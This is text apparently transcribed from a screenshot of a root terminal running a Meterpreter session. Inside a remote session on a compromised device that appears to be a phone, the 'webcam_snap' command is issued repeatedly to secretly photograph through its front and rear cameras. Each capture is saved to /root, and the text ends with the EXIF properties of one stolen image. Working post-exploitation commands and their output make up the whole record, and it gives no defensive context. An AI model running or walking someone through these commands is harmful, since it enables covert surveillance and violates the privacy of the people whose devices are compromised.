 Applications Places Image Viewer Wed 21:02 1
root@Clay: ~
File Edit View Search Terminal Help
2: Front Camera
meterpreter > webcam_snap 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/NcugTPwN.jpeg
meterpreter > webcam_snap 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/HMBSdefV.jpeg
meterpreter > webcam_snap 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/CkgyXshO.jpeg
meterpreter > webcam_snap 2
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/dJORDdvj.jpeg
meterpreter > webcam_snap 2
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/FzAEZqdZ.jpeg
meterpreter > webcam_snap 2
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/uDLikRau.jpeg
meterpreter > webcam_snap 2
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/fCDzqHiL.jpeg
meterpreter >
fCDzqHiL.jpeg
Properties
Size 160 × 120 pixels
Type JPEG image
File Size 28.5 kB
Folder root
Aperture
Exposure 1/17 sec.
Focal Length 0.0 (35mm film),
4.9 (lens)
ISO 400
Metering Average
Camera 6044D
Date Thu, 21
September 2017
January 1 2000
00:00:08:19